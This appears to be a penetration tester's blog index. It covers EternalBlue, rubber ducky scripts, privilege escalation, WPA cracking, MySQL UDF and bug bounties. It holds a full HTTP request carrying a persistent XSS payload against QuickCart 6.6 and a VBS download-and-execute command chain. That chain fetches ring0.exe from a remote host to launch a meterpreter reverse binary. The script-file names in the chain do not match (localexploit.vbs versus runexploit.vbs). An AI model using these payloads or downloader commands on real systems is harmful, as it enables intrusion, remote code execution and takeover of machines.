
Please see below Eternalblue exploiting my win7 machine.
Rubber Ducky
StandardDuring my recent internal BlackBox testing, I got a chance to use the rubber ducky. This device looks like a USB thumb drive, can be concealed inside a standard USB case and it acts as a keyboard. The script written on the SD card is called ducky script which is very easy to understand.
Since there are a lot of write-ups on the internet about the ducky ill just be posting on of the script I used in my recent pen-testing. I hope you may find it useful.
The script is written keeping in mind that not all windows OS are the same, and hardware specifications are different as well. While using the default scripts at times the system was not able to type complete code, hence you will see many spaces and delays.
QUICK CART V6.6 Persistent XSS
Standard# Exploit Title: QUICK CART V6.6 Persistent XSS# Date: 19/01/2016# Exploit Author: Mr T# Exploit Authors Website: http://www.securitypentester.# Vendor Homepage: http://opensolution.org/home.# Software Link: http://opensolution.org/# Vulnerable Version: V6.6# Tested on: LinuxPersistent XSS
POST /admin.php?p=tools-config HTTP/1.1
Host: 192.168.2.100
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*; q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.100/admin.php?p=tools-config& sOption=login-pass
Cookie: PHPSESSID=ijfqciqrrhme9g3rghoj7oatr3; sLogin=admin; bLicense66=true
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 824
sOption=save+%C2%BB&title=50a77%3c%2ftitle%3e%3cscript% 3econfirm(1)%3c%2fscript% 3e6f169&default_lang=en&admin_ lang=en&skin=default&sorting_ products=true¤cy_symbol= EUR&hidden_shows=false& display_expanded_menu=true& language_in_url=false&start_ page=6&basket_page=15&order_ page=16&order_print=18&rules_ page=4&page_search=17&admin_ list=25&products_list=6& change_files_names=false& delete_unused_files=true& wysiwyg=true&send_customer_ order_details=false&display_ subcategory_products=true& remember_basket=false& description=Freeware%2C+fast% 2C+simple%2C+and+multilingual+ shopping+cart+system.+It+is+ based+on+Flat+Files%2C+uses+ templates+system%2C+valid+ XHTML+1.1+and+WAI&logo=%3C% 2Fh1%3E%3Cscript%3Ealert%28% 22XSS%22%29%3C%2Fscript%3E% 3Ch1%3E&slogan=Fast+and+ simple+shopping+cart&foot_ info=All+rights+reserved& login=admin&pass=admin&orders_ email=
Windows Privilege Escalation

StandardWindows privilege escalation exploits are used for elevation of privilege locally and runs arbitrary code in kernel mode. In other words, when you have a web backdoor shell on your target server which doesn’t have administrative privileges you would require a exploit to get admin account.
During my many penetration testing experience, at times i am able to upload web backdoor shell, however my goal is to get Administrator level privileges . When ever i upload a web shell, the second file i upload is a Standalone Executable to Check for Simple Privilege Escalation Vectors on Windows Systems. This can be downloaded from https://github.com/pentestmonkey/windows-privesc-check .
PassGen – Generate Wordlist & Crack WPA/WPA2

StandardI recently came across a python script which creates random characters like CRUNCH and cracking a WPA / WPA2 cap file.
This script can be found at https://github.com/blmvxer/passgen/ provide a good GPU and you wont need a wordlist anymore.![]()
Furthermore a custom list can be generated , Please see the example below
./crunch 8 8 -f /usr/share/crunch/charset.lst numeric -t ‘abc@’@@@@ -l abc@0000

Download Execute Alternate Method
StandardDuring web application pentest performed on a windows box, we are at times able to upload a web shell and execute commands, Aim is to always get administrator privileges.
I stumbled upon this scenario where i wanted to run a meterpreter reverse binary through command execution vulnerability. Since i cannot wget or curl on a windows box, I found a way through VBS. This lets me download and execute an EXE.
echo Dim HTTPGET >> localexploit.vbs
echo Set HTTPGET = CreateObject(“Microsoft.XMLHTTP”) >> localexploit.vbs &&
echo HTTPGET.Open “GET”, “http://192.168.1.10/ring0.exe”, false >> localexploit.vbs
echo HTTPGET.Send >> localexploit.vbs
echo DataBin = HTTPGET.ResponseBody >> localexploit.vbs
echo Const adTypeBinary=1 >> localexploit.vbs
echo Const adSaveCreateOverWrite=2 >> localexploit.vbs
echo Dim SendBinary >> localexploit.vbs
echo Set SendBinary = CreateObject(“ADODB.Stream”) >> localexploit.vbs
echo SendBinary.Type = adTypeBinary >> localexploit.vbs
echo SendBinary.Open >> localexploit.vbs
echo SendBinary.Write DataBin >> localexploit.vbs
echo SendBinary.SaveToFile “ring0.exe”, adSaveCreateOverWrite >> localexploit.vbs
cscript //Nologo /B runexploit.vbs
This can be combined with local admin exploits to give the full control over the machine. The command can be sent in a single line by adding && , Please see the examples below.
echo Dim HTTPGET >> localexploit.vbs && echo Set HTTPGET = CreateObject(“Microsoft.XMLHTTP”) >> localexploit.vbs && echo HTTPGET.Open “GET”, “http://192.168.1.10/ring0.exe”, false >> localexploit.vbs && echo HTTPGET.Send >> localexploit.vbs && echo DataBin = HTTPGET.ResponseBody >> localexploit.vbs && echo Const adTypeBinary=1 >> localexploit.vbs && echo Const adSaveCreateOverWrite=2 >> localexploit.vbs && echo Dim SendBinary >> localexploit.vbs && echo Set SendBinary = CreateObject(“ADODB.Stream”) >> localexploit.vbs && echo SendBinary.Type = adTypeBinary >> localexploit.vbs && echo SendBinary.Open >> localexploit.vbs && echo SendBinary.Write DataBin >> localexploit.vbs && echo SendBinary.SaveToFile “ring0.exe”, adSaveCreateOverWrite >> localexploit.vbs && cscript //Nologo /B runexploit.vbs
Offensive Security OSCP Ninja
StandardYes, I got my Offensive Security’s OSCP done in the 2nd Week of April. I wasn’t able to blog after that as i was busy with projects. I have read too many blogs after everyone gets done with their OSCP, For me things were very different.
MySQL UDF Injection

StandardWhile performing a web application penetration testing, at times you are able to find out the web application is running MySQL database through “root” credentials. This is one of the biggest NO of security. In this case, we can get a root shell on the machine with just a few commands. Here comes my second cheat sheet so that I do not forget this anymore.

Bug Bounty on ODESK
StandardWhile surfing odesk website, i was able to find XSS reflective on their store page. Odesk Accepted this after 2 months, This bug is now fixed on 8th April 2015.
Certifications
StandardI was successfully able to achieve:
- OSWP
- OSCP
- OSCE
- CEH
- CHFI
- A couple of VMWare certifications
- AlienValut training
- and many penetration testing training.
EDIT: May 2020